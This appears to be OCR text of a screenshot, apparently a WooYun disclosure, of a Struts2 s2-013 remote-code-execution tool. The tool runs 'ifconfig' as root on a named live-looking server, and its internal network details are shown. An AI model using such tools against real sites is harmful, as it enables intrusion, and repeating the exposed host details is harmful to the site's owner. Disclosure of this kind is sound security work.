 K8_Struts 2.3.1.4 远程代码执行漏洞利用工具 by K8拉登哥哥
菊花: http://union.xiu.com/sina/redirect.action
爆菊方式: POST 菊花编码: UTF-8 空格编码: \40 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传
命令: ifconfig 执行
root
Linux j9-26-union2 2.6.32-220.7.1.el6.x86_64 #1 SMP Wed Mar 7 00:52:02 GMT 2012 x86_64 x86_64 x86_64 GNU/Linux
eth0 Link encap:Ethernet HWaddr 18:03:73:F5:ED:FC
inet addr:172.16.3.26 Bcast:172.16.3.255 Mask:255.255.255.0
inet6 addr: fe80::1a03:73ff:fef5:edfc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10731626378 errors:0 dropped:0 overruns:0 frame:0
TX packets:14480548242 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1952528181918 (1.7 TiB) TX bytes:5278227047040 (4.8 TiB)
Interrupt:36 Memory:d6000000-d6012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4974358 errors:0 dropped:0 overruns:0 frame:0
TX packets:4974358 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:391234672 (373.1 MiB) TX bytes:391234672 (373.1 MiB)
www.wooyun.org